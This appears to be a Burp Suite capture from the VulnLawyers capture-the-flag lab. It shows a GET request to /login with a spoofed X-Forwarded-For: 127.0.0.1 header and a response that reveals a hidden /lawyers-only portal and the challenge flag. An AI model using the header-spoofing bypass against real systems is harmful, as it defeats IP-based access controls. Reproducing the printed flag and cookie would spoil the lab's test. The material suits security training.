 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /login HTTP/1.1
2 Host: www.vulnlawyers.co.uk
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.61 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,ar;q=0.8
9 Cookie: ctfchallenge=
eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pSjRZM3A2TTNKMmR5SXNJbkJ5Wlc
xcGRXMGlPbVpoYkhObGZRPT0iLCJ2ZXJpZnkiOiJhYmYwNzRmYWI0Yzk2YjA3OT
M4ZDcxNGQ0N2VhZWIzNSJ9
10 X-Forwarded-For: 127.0.0.1
11 Connection: close
12
13
23 <div class="col-md-12">
24 <h1 style="padding-top:100px;text-align:
center;color: #060505;letter-spacing:
-1px;font-weight: bold">
VulnLawyers
</h1>
25 <h3 class="text-center">
We'll win that case!
</h3>
26 </div>
27 </div>
28 <div class="row">
29 <div class="col-md-6 col-md-offset-3">
30 <div class="alert alert-info">
31 <p>
Access to this portal can now be found here <a
href=/lawyers-only">
/lawyers-only
</a>
</p>
32 <p>
[^FLAG^FB52470E40F47559EBA87252B2D4CF67^FLAG^]
</p>
33 </div>
34 </div>
35 </div>
36 </div>